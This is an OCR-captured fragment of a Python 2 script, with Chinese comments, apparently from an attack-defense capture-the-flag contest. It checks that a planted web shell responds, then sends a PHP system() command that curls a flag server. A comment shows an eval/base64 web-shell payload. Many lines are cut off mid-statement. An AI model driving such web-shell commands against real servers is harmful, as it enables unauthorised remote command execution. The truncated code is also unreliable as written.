
def getflag(url,method,passwd,flag_path):
	#flag机的url
	flag_url="192.168.45.1"
	#print url
	#判断shell是否存在
	try :
		res = requests.get(url,timeout=3)
	except : 
		print "[-] %s ERR_CONNECTION_TIME
		file_write(flag_path,"[-] %s ERR_
		return 0
	if res.status_code!=200 :
		print "[-] %s Page Not Found!" %ur
		file_write(flag_path,"[-] %s Page
		return 0
	#执行命令来获取flag system,exec,passthru,`,sh
	#a=@eval(base64_decode($_GET[z0]));&z0=c3
	cmd = "curl "+flag_url
	#cmd = "whoami"
	getflag_cmd ="echo system(\"%s\");"%cmd